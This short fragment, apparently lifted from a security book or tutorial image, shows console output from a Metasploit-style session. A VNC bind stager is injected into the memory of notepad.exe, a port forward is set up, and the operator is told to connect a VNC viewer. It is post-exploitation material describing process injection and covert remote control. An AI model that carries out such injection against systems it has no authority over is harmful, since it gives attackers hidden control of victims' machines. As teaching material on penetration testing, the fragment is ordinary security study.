 Message
[*] Creating a VNC bind tcp stager: RHOST=127.0.0.1 LPORT=7968
[*] Running payload handler
[*] Host process notepad.exe has PID 124
[*] Allocated memory at address 0x003b0000, for 285 byte stager
[*] Writing the VNC stager into memory...
[*] Starting the port forwarding from 7968 => TARGET:7968
[*] Local TCP relay created: 127.0.0.1:7968 <-> 127.0.0.1:7968
Connect VNC viewer to 127.0.0.1:5913 (display 13)
If your connection is refused, you may need to migrate to a
new process to set up VNC.
OK